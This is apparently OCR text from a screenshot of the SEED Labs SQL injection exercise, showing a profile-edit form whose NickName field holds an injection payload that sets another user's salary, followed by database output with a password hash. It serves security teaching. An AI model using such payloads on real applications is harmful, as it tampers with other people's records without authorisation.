 Activities Firefox Web Browser Dec 15 04:55
SQLi Lab php - Mysqli query Inject
www.seed-server.com/unsafe_edit_frontend.php
Alice's Profile Edit
NickName Boby', Salary=1 where Name='Boby' #
Email Email
Address Address
Phone Number PhoneNumber
Password Password
Save
Copyright © SEED LABs
VM: ~
-+-------+----------+------------------------------------------+
| Email | NickName | Password |
-+-------+----------+------------------------------------------+
| | Boby | b78ed97677c161c1c82c142906674ad15242b2d4 |
-+-------+----------+------------------------------------------+
insecure.
rved.
tement.
-+-------+----------+------------------------------------------+
| Email | NickName | Password |
-+-------+----------+------------------------------------------+
| | Boby | b78ed97677c161c1c82c142906674ad15242b2d4 |
-+-------+----------+------------------------------------------+